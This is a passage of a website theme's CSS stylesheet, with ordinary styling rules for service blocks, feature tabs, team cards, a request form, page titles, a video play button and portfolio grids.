	border:1px solid #01050b;
}

.skills .skill-item .skill-header{
	position:relative;
	margin-bottom:10px;
}

.skills .skill-item .skill-header .skill-title{
	float:left;
	color:#666666;
	font-size:18px;
	font-weight:600;
	line-height:1.4em;
	text-transform:capitalize;
}

.skills .skill-item .skill-header .skill-percentage{
	position:relative;
	float:right;
	font-weight:600;
	color:#666666;
	font-size:18px;
	text-transform:uppercase;
}

.about-section-four .skills-column .skills.style-two .skill-item .skill-header .skill-title{
	color:#1a1e66;
}

/*** 

====================================================================
	Services Section Ten
====================================================================

***/

.services-section-ten{
	position:relative;
	padding:95px 0px 70px;
	background-color:#f3f3f3;
}

.services-section-ten.style-two{
	background-color:#ffffff;
}

.services-block-fourteen{
	position:relative;
	margin-bottom:30px;
}

.services-block-fourteen .inner-box{
	position:relative;
	padding:40px 30px;
	text-align:left;
	border:1px solid #d9d9d9;
	background-color:#ffffff;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
	height: 345px;
}

.services-block-fourteen .inner-box .box-one:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:0px;
	height:0px;
	background-color:#ec0203;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
}

.services-block-fourteen .inner-box:hover .box-one:before,
.services-block-fourteen .inner-box:hover .box-one:after,
.services-block-fourteen .inner-box:hover .box-two:before,
.services-block-fourteen .inner-box:hover .box-two:after{
	width:50%;
	height:50%;
}

.services-block-fourteen .inner-box .box-one:after{
	position:absolute;
	content:'';
	right:0px;
	top:0px;
	width:0px;
	height:0px;
	background-color:#ec0203;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
}

.services-block-fourteen .inner-box .box-two:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:0px;
	height:0px;
	background-color:#ec0203;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
}

.services-block-fourteen .inner-box .box-two:after{
	position:absolute;
	content:'';
	right:0px;
	bottom:0px;
	width:0px;
	height:0px;
	background-color:#ec0203;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
}

.services-block-fourteen .inner-box .icon-box{
	position:relative;
	color:#ec0203;
	font-size:60px;
	line-height:1em;
	margin-bottom:30px;
	-webkit-transition:all 1000ms ease;
	-ms-transition:all 1000ms ease;
	-o-transition:all 1000ms ease;
	-moz-transition:all 1000ms ease;
	transition:all 1000ms ease;
}

.services-block-fourteen .inner-box h6{
	position:relative;
	color:#4db906;
	font-weight:600;
	line-height:1.4em;
	margin-bottom:18px;
}

.services-block-fourteen .inner-box h6 a{
	position:relative;
	color:#000000;
	-webkit-transition:all 1000ms ease;
	-ms-transition:all 1000ms ease;
	-o-transition:all 1000ms ease;
	-moz-transition:all 1000ms ease;
	transition:all 1000ms ease;
}

.services-block-fourteen .inner-box .text{
	position:relative;
	color:#666666;
	font-size:16px;
	line-height:1.7em;
	-webkit-transition:all 1000ms ease;
	-ms-transition:all 1000ms ease;
	-o-transition:all 1000ms ease;
	-moz-transition:all 1000ms ease;
	transition:all 1000ms ease;
}

.services-block-fourteen .inner-box:hover .icon-box,
.services-block-fourteen .inner-box:hover h6 ,
.services-block-fourteen .inner-box:hover .text{
	/* color:#ffffff; */
	color:#000;
}

.services-block-fourteen .inner-box:hover h6 {
	color:#4db906;
}

.services-block-fourteen.style-two .inner-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	-moz-transform: rotateY(-90deg);
    -webkit-transform: rotateY(-90deg);
    -ms-transform: rotateY(-90deg);
    -o-transform: rotateY(-90deg);
	transform: rotateY(-90deg);
	-webkit-transition:all 1000ms ease;
	-ms-transition:all 1000ms ease;
	-o-transition:all 1000ms ease;
	-moz-transition:all 1000ms ease;
	transition:all 1000ms ease;
	/* background-image: -ms-linear-gradient(top, #4ab906 0%, #86c911 100%); */
	/* background-image: -moz-linear-gradient(top, #4ab906 0%, #86c911 100%); */
	/* background-image: -o-linear-gradient(top, #4ab906 0%, #86c911 100%); */
	/* background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #4ab906), color-stop(100, #86c911)); */
	/* background-image: -webkit-linear-gradient(top, #4ab906 0%, #86c911 100%); */
	/* background-image: linear-gradient(to bottom, #4ab906  0%, #86c911  100%); */
}

.services-block-fourteen.style-two .icon-box{
	color:#000;
}
.services-block-fourteen.style-two .icon-box span img {
	width:50px;
}
.services-block-fourteen.style-two .inner-box:hover::before{
	-moz-transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
	transform: rotateY(0deg);
}

/*** 

====================================================================
	Feature Section
====================================================================

***/

.feature-section{
	position:relative;
	padding:95px 0px 80px;
}

.feature-section .sec-title-three .text,
.feature-section .sec-title .text{
	position:relative;
	color:#666666;
	font-size:16px;
	max-width:600px;
	line-height:1.7em;
}

.feature-section .feature-tabs{
	position:relative;	
}

.feature-section .feature-tabs .tab-btns{
	position:relative;
	margin-bottom:40px;
	margin-right:30px;
}

.feature-section .feature-tabs .tab-btns .tab-btn{
	position:relative;
	display:block;
	font-size:24px;
	color:#010101;
	font-weight:600;
	cursor:pointer;
	line-height:1.6em;
	margin-bottom:20px;
	border:1px solid #d9d9d9;
	padding:29px 30px 29px 40px;
	transition:all 500ms ease;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
}

.feature-section .feature-tabs .tab-btns .tab-btn:after{
	position:absolute;
	content:'';
	right:0px;
	top:50%;
	opacity:0;
	visibility:visible;
	margin-top:-10px;
	margin-right:0px;
	border-top: 10px solid transparent;
    border-left: 15px solid #ec0203;
    border-bottom: 10px solid transparent;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
}

.feature-section .feature-tabs .tab-btns .tab-btn span{
	position:relative;
	display:block;
	font-size:15px;
	color:#666666;
	font-weight:400;
	cursor:pointer;
	line-height:1.8em;
	margin-top:8px;
	transition:all 500ms ease;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
}

.feature-section .feature-tabs .tab-btns .tab-btn.active-btn::after,
.feature-section .feature-tabs .tab-btns .tab-btn:hover::after{
	opacity:1;
	visibility:visible;
	margin-right:-15px;
}

.feature-section .feature-tabs .tab-btns .tab-btn.active-btn,
.feature-section .feature-tabs .tab-btns .tab-btn:hover{
	background-color:#ec0203;
	border-color:#ec0203;
	color:#ffffff;
}

.feature-section .feature-tabs.style-two .tab-btns .tab-btn.active-btn,
.feature-section .feature-tabs.style-two .tab-btns .tab-btn:hover{
	border-color:#2d3bf2;
	background-color:#ffffff !important;
	background-image: -ms-linear-gradient(top, #3140fd 0%, #0d189f 100%);
	background-image: -moz-linear-gradient(top, #3140fd 0%, #0d189f 100%);
	background-image: -o-linear-gradient(top, #3140fd 0%, #0d189f 100%);
	background-image: -webkit-gradient(linear, top , top, color-stop(0, #3140fd), color-stop(100, #0d189f));
	background-image: -webkit-linear-gradient(top, #3140fd 0%, #0d189f 100%);
	background-image: linear-gradient(to top, #3140fd 0%, #0d189f 100%);
}

.feature-section .feature-tabs.style-two .tab-btns .tab-btn:after{
	border-left-color:#1a26c0;
}

.feature-section .feature-tabs .tab-btns .tab-btn.active-btn span,
.feature-section .feature-tabs .tab-btns .tab-btn:hover span{
	color:#ffffff;
}

.feature-section .feature-tabs .tabs-content{
	position:relative;
	margin-left:-20px;
	margin-bottom:40px;
}

.feature-section .feature-tabs .tabs-content .tab{
	position:relative;
	display:none;
}

.feature-section .feature-tabs .tabs-content .tab.active-tab{
	display:block;	
}

.feature-section .feature-tabs .tabs-content .tab .image img{
	width:100%;
	display:block;
}

.counter-section{
	position:relative;
	padding:85px 0px 50px;
	background-size:cover;
	background-attachment:fixed;
}

.counter-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(0,0,0,0.90);
}

/*** 

====================================================================
	Team Section Two
====================================================================

***/

.team-section-two{
	position:relative;
	padding:90px 0px 0px;
}

/* Team Block */

.team-block-two{
	position:relative;
	margin-bottom:40px;
}

.team-block-two .inner-box{
	position:relative;
}

.team-block-two .inner-box .image{
	position:relative;
	text-align:center;
	overflow:hidden;
}

.team-block-two .inner-box .image:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	z-index:1;
	opacity:0;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	background:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.60));
	background:-moz-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.60));
	background:-o-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.60));
	background:-ms-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.60));
}

.team-block-two .inner-box:hover .image:before{
	opacity:1;
}

.team-block-two .inner-box .image .social-box{
	position:absolute;
	left:0px;
	bottom:-20px;
	right:0px;
	z-index:1;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.team-block-two .inner-box:hover .image .social-box{
	bottom:25px;
}

.team-block-two .inner-box .image .social-box li{
	position:relative;
	margin:0px 8px;
	display:inline-block;
}

.team-block-two .inner-box .image .social-box li a{
	position:relative;
	color:#ffffff;
	font-size:16px;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.team-block-two .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.team-block-two .inner-box .lower-content{
	position:relative;
	padding:28px 0px;
	text-align:center;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.team-block-two .inner-box .lower-content:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:0%;
	height:100%;
	opacity:0;
	visibility:hidden;
	background-color:#ec0203;
	transition:all 600ms ease;
	-webkit-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
}

.team-block-two .inner-box .lower-content:after{
	position:absolute;
	content:'';
	right:0px;
	top:0px;
	width:0%;
	height:100%;
	opacity:0;
	visibility:hidden;
	background-color:#ec0203;
	transition:all 600ms ease;
	-webkit-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
}

.team-block-two.style-two .inner-box .lower-content:before{
	display:none;
}

.team-block-two.style-two .inner-box .lower-content:after{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	width:100%;
	height:0%;
	display:block;
	background: -ms-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -moz-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -o-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3140FC), color-stop(100, #0b1599));
    background: -webkit-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: linear-gradient(to bottom, #3140FC 0%, #0b1599 100%);
}

.team-block-two.style-two .inner-box:hover .lower-content:after{
	height:100%;
}

.team-block-two .inner-box:hover .lower-content:before,
.team-block-two .inner-box:hover .lower-content:after{
	width:100%;
	opacity:1;
	visibility:visible;
}

.team-block-two .inner-box .lower-content h5{
	position:relative;
	z-index:1;
	font-weight:600;
	line-height:1.3em;
	margin-bottom:5px;
}

.team-block-two .inner-box .lower-content h5 a{
	position:relative;
	color:#000000;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.team-block-two .inner-box .lower-content .designation{
	position:relative;
	font-size:16px;
	font-weight:600;
	color:#666666;
	z-index:1;
	line-height:1.3em;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	font-family: 'Poppins', sans-serif;
}

.team-block-two .inner-box:hover .lower-content h5 a,
.team-block-two .inner-box:hover .lower-content .designation,
.team-block-two .inner-box:hover .lower-content .social-box li a{
	color:#ffffff;
}

/*** 

====================================================================
	Call To Action Section
====================================================================

***/

.call-back-section{
	position:relative;
	padding:65px 0px 50px;
	background-size:cover;
	background-attachment:fixed;
}

.call-back-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(0,0,0,0.90);
}

.call-back-section .title-column{
	position:relative;
}

.call-back-section .title-column .inner-column{
	position:relative;
}

.call-back-section .title-column .inner-column h2{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:18px;
}

.call-back-section .title-column .inner-column .text{
	position:relative;
	color:#ffffff;
	line-height:1.7em;
	font-size:16px;
}

/* Request Form */

.request-form{
	position:relative;
}

.request-form .row{
	position:relative;
}

.request-form .form-group{
	position:relative;
	margin-bottom:20px;
}

.request-form .form-group label{
	position:relative;
	font-size:15px;
	color:#ffffff;
}

.request-form .form-group input[type="text"],
.request-form .form-group input[type="password"],
.request-form .form-group input[type="tel"],
.request-form .form-group input[type="email"]{
	position:relative;
	display:block;
	width:100%;
	line-height:25px;
	padding:10px 20px;
	height:45px;
	font-size:16px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.request-form .form-group input[type="text"]:focus,
.request-form .form-group input[type="password"]:focus,
.request-form .form-group input[type="tel"]:focus,
.request-form .form-group input[type="email"]:focus,
.request-form .form-group select:focus,
.request-form .form-group textarea:focus{
	border-color:#ffb200;
}

.request-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:32px;
	padding:10px 20px;
	height:110px;
	font-size:16px;
	resize:none;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.request-form button{
	width:100%;
	color:#ffffff;
	background-image: -ms-linear-gradient(left, #fd1000 0%, #b1180e 100%);
	background-image: -moz-linear-gradient(left, #fd1000 0%, #b1180e 100%);
	background-image: -o-linear-gradient(left, #fd1000 0%, #b1180e 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #fd1000), color-stop(100, #b1180e));
	background-image: -webkit-linear-gradient(left, #fd1000 0%, #b1180e 100%);
	background-image: linear-gradient(to right, #fd1000 0%, #b1180e 100%);
}

/*Custom Select*/

.form-group .ui-selectmenu-button.ui-button{
	width:100%;
	font-size:16px;
	font-style:normal;
	line-height:25px;
	color:#797979;
	float:left;
	border-radius:0px;
	border:0px;
	padding:10px 20px;
	background:#ffffff;
}

.form-group .ui-button .ui-icon{
	background: none;
    position: relative;
    top: -1px;
    text-indent: 0px;
    color: #333333;
    font-size: 20px;
}

.form-group .ui-button .ui-icon:before{
	font-family: 'FontAwesome';
	content: "\f0d7";
	position:absolute;
	right:0px;
	top:2px !important;
	top:13px;
	width:10px;
	height:30px;
	display:block;
	color:#001a57;
	line-height:23px;
	font-size:18px;
	font-weight:normal;
	text-align:center;
	z-index:5;
}

.ui-widget.ui-widget-content{
	border:1px solid #e0e0e0;
}

.ui-menu .ui-menu-item{
	font-size:14px;
	border-bottom:1px solid #e0e0e0;
}

.ui-menu .ui-menu-item:last-child{
	border:none;	
}

.ui-state-active, .ui-widget-content .ui-state-active{
	background-color:#fc1000;
	border-color:#fc1000;
}

.ui-menu .ui-menu-item-wrapper{
	position:relative;
	display:block;
	padding:8px 20px ;
	font-size:14px;
	line-height:24px;
}

.ui-menu-item:hover{
}

/* Map Section */

.map-section{
	position:relative;
}

.map-section .map-canvas{
	height:370px;
}

/*** 

====================================================================
	Page Title
====================================================================

***/

.page-title{
	position:relative;
	/* padding:90px 0px 90px; */
	padding:185px 0px 90px;
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title:before{
	position:absolute;
	left:0px;
	top:0px;
	content:'';
	width:100%;
	height:100%;
	/* background-color:rgba(0,0,0,0.75); */
	background-color: rgb(246 246 246 / 70%);
}

.page-title .content{
	position:relative;
	padding-left:20px;
	border-left:4px solid #53bd06;
}

.page-title .content h1{
	position:relative;
	color:#000;
	font-size:60px;
	font-weight:700;
	line-height:1.2em;
	margin-bottom:15px;
	text-transform:capitalize;
}

.page-title .content h1 span{
	position:relative;
	/*font-style: italic; */
    /* font-family: 'Playfair Display', serif; */
    color: #000000;
	/* color: #4bb906; */
}

.page-title .page-breadcrumb{
	position:relative;
}

.page-title .page-breadcrumb li{
	position:relative;
	display:inline-block;
	margin-right:10px;
	padding-right:10px;
	color:#ffffff;
	font-size:14px;
	font-weight:400;
}

.page-title .page-breadcrumb li:after{
	position:absolute;
	content: "\f105";
	right:-4px;
	top:1px;
	color:#ffffff;
	font-family: 'FontAwesome';
}

.page-title .page-breadcrumb li:last-child::after{
	display:none;
}

.page-title .page-breadcrumb li:last-child{
	padding-right:0px;
	margin-right:0px;
}

.page-title .page-breadcrumb li a{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:300;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.page-title .page-breadcrumb li a:hover{
	color:#303ffa;
}

/*** 

====================================================================
	Video Section
====================================================================

***/

.video-section{
	position:relative;
	text-align:center;
	padding:85px 0px 130px;
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.video-section:before{
	position:absolute;
	left:0px;
	top:0px;
	content:'';
	width:100%;
	height:100%;
	background-color:rgba(0,0,0,0.80);
}

.video-section .title{
	position:relative;
	color:#ffffff;
	font-size:11px;
	margin-bottom:15px;
	letter-spacing:1px;
	text-transform:uppercase;
}

.video-section h2{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:80px;
}

.video-section h2 span{
	position:relative;
	font-style:italic;
	font-family: 'Playfair Display', serif;
}

/* Play Now */

.play-now {
	position: relative;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: 999;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.play-now .icon{
    position: absolute;
    left: 50%;
    top: 50%;
    height: 70px;
    width: 70px;
    text-align: center;
    line-height: 70px;
    padding-left: 5px;
    background-color: #2e3cf4;
    color: #ffffff;
    z-index: 1;
    font-size: 19px;
    display: block;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 5px 10px 0 rgba(46, 60, 244, .3);
    -moz-box-shadow: 0 5px 10px 0 rgba(46, 60, 244, .3);
    -ms-box-shadow: 0 5px 10px 0 rgba(46, 60, 244, .3);
    -o-box-shadow: 0 5px 10px 0 rgba(46, 60, 244, .3);
    box-shadow: 0 5px 10px 0 rgba(46, 60, 244, .3);
    -webkit-transform-origin:center; 
    transform-origin:center; 
}

.play-now .ripple,
.play-now .ripple:before,
.play-now .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 70px;
    width: 70px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(46, 60, 244, .6);
    -moz-box-shadow: 0 0 0 0 rgba(46, 60, 244, .6);
    -ms-box-shadow: 0 0 0 0 rgba(46, 60, 244, .6);
    -o-box-shadow: 0 0 0 0 rgba(46, 60, 244, .6);
    box-shadow: 0 0 0 0 rgba(46, 60, 244, .6);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}

.play-now .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}

.play-now .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}

@-webkit-keyframes ripple {
    70% {box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);}
    100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}
}

@keyframes ripple {
    70% {box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);}
    100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}
}

/*** 

====================================================================
	Case Section Three
====================================================================

***/

.case-section-three{
	position:relative;
	padding:95px 0px 95px;
}

.case-block-two{
	position:relative;
	margin-bottom:70px;
}

.case-block-two .inner-box{
	position:relative;
}

.case-block-two .inner-box .image-outer{
	position:relative;
	padding:5px;
	box-shadow:0px 0px 25px rgba(244,244,244,0.90);
}

.case-block-two .inner-box .image{
	position:relative;
	overflow:hidden;
}

.case-block-two .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.case-block-two .inner-box .image .overlay-box{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	text-align:center;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.case-block-two .inner-box .image .overlay-box .plus{
	position:absolute;
	left:50%;
	top:50%;
	width:54px;
	height:54px;
	color:#012068;
	font-size:18px;
	line-height:54px;
	text-align:center;
	border-radius:50%;
	font-weight:700;
	margin-left:-27px;
	margin-top:-27px;
	transform:scale(0,0);
	-moz-transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-ms-transform:scale(0,0);
	-o-transform:scale(0,0);
	display:inline-block;
	background-color:#ffffff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.case-block-two .inner-box:hover .image .overlay-box .plus{
	transform:scale(1,1);
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-ms-transform:scale(1,1);
	-o-transform:scale(1,1);
}

.case-block-two .inner-box .image .overlay-box:before{
	position:absolute;
	content:'';
	left:-100%;
	top:0px;
	width:100%;
	height:100%;
	opacity:0.85;
	display:block;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background-color:rgba(0,0,0,0.80);
}

.case-block-two .inner-box:hover .image .overlay-box:before{
	left:0%
}

.case-block-two .inner-box .lower-content{
	position:relative;
	padding:0px 0px;
}

.case-block-two .inner-box .lower-content .category{
	position:relative;
	color:#0b1598;
	font-size:14px;
	font-weight:400;
	padding:14px 0px;
	margin-bottom:18px;
	border-bottom:1px solid #e6e8eb;
}

.case-block-two .inner-box .lower-content h4{
	position:relative;
	font-weight:700;
	line-height:1.4em;
	margin-bottom:13px;
}

.case-block-two .inner-box .lower-content h4 a{
	position:relative;
	color:#012068;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.case-block-two .inner-box .lower-content h4 a:hover{
	color:#303ef9;
}

.case-block-two .inner-box .lower-content .text{
	position:relative;
	color:#1a1e66;
	font-size:16px;
	line-height:1.8em;
}

/*Pagination*/

.styled-pagination{
	position:relative;
}

.styled-pagination li{
	position:relative;
	display:inline-block;
	margin:0px 4px 0px 0px;
}

.styled-pagination li a{
	position:relative;
	display:inline-block;
	line-height:30px;
	height:30px;
	font-size:16px;
	min-width:30px;
	color:#1e2331;
	font-weight:600;
	text-align:center;
	text-transform:capitalize;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	font-family: 'Muli', sans-serif;
}

.styled-pagination li a:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	z-index:-1;
	opacity:0;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	background-image: -ms-linear-gradient(bottom, #313ffb 0%, #0f1aa4 100%);
	background-image: -moz-linear-gradient(bottom, #313ffb 0%, #0f1aa4 100%);
	background-image: -o-linear-gradient(bottom, #313ffb 0%, #0f1aa4 100%);
	background-image: -webkit-gradient(linear, bottom, left top, color-stop(0, #313ffb), color-stop(100, #0f1aa4));
	background-image: -webkit-linear-gradient(bottom, #313ffb 0%, #0f1aa4 100%);
	background-image: linear-gradient(to bottom, #313ffb 0%, #0f1aa4 100%);
}

.styled-pagination li:hover a::before,
.styled-pagination li a.active::before{
	opacity:1;
	color:#ffffff;
}

.styled-pagination li a:hover,
.styled-pagination li a.active{
	color:#ffffff;
}

/*** 

====================================================================
	Portfolio Page Section
====================================================================

***/

.portfolio-section-three{
	position:relative;
	padding:95px 0px 100px;
}

.portfolio-section-three .filters{
	position:relative;
	margin-bottom:55px;
}

.portfolio-section-three .filters .filter-tabs{
	position:relative;
}

.portfolio-section-three .filters li{
	position: relative;
    display: inline-block;
    color: #012068;
	padding:0px 8px;
    cursor: pointer;
    font-size: 18px;
    font-weight: 500;
	margin:0px 8px;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
	font-family: 'Poppins', sans-serif;
}

.portfolio-section-three .filters li:after{
	position:absolute;
	content:'/';
	right:-12px;
	top:1px;
	font-size:14px;
	color: #012068;
}

.portfolio-section-three .filters li:last-child::after{
	display:none;
}

.portfolio-section-three .filters .filter.active,
.portfolio-section-three .filters .filter:hover{
    color:#222222;
}

.portfolio-section-three .filters li:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:-8px;
	height:4px;
	width:0px;
	background-color:#303ffa;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.portfolio-section-three .filters li:hover:before,
.portfolio-section-three .filters li.active::before{
	width:100%;
}

/* Project Block */

.project-block{
	position:relative;
	margin-bottom:50px;
}

.project-block .inner-box{
	position:relative;
	overflow:hidden;
}

.project-block .inner-box .image{
	position:relative;
}

.project-block .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.project-block .inner-box .image .overlay-box{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	text-align:center;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.project-block .inner-box .image .overlay-box .plus{
	position:absolute;
	left:50%;
	top:50%;
	width:54px;
	height:54px;
	color:#012068;
	font-size:18px;
	line-height:54px;
	text-align:center;
	border-radius:50%;
	font-weight:700;
	margin-left:-27px;
	margin-top:-27px;
	transform:scale(0,0);
	-moz-transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-ms-transform:scale(0,0);
	-o-transform:scale(0,0);
	display:inline-block;
	background-color:#ffffff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.project-block .inner-box:hover .image .overlay-box .plus{
	transform:scale(1,1);
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-ms-transform:scale(1,1);
	-o-transform:scale(1,1);
}

.project-block .inner-box .image .overlay-box:before{
	position:absolute;
	content:'';
	right:-100%;
	top:0px;
	width:100%;
	height:100%;
	opacity:0.85;
	display:block;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background: -ms-linear-gradient(top, #3140FC 0%, #0b1599 100%);
	background: -moz-linear-gradient(top, #3140FC 0%, #0b1599 100%);
	background: -o-linear-gradient(top, #3140FC 0%, #0b1599 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3140FC), color-stop(100, #0b1599));
	background: -webkit-linear-gradient(top, #3140FC 0%, #0b1599 100%);
	background: linear-gradient(to bottom, #3140FC 0%, #0b1599 100%);
}

.project-block .inner-box:hover .image .overlay-box:before{
	right:0%
}

.project-block .inner-box .lower-content{
	position:relative;
	padding-top:20px;
}

